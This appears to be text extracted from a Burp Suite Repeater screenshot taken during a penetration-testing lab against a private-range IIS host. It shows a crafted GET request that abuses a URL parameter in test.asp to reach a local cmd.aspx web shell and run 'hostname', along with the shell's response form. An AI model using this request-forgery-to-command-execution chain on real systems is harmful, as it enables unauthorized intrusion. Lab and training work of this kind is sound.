 Applications Places burp-StartBurp Mon 14:06 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=hostname HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 19:35:26 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 18:05:26 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body> </html>
? < + > Type a search term 0 matches
Done 373 bytes | 208 millis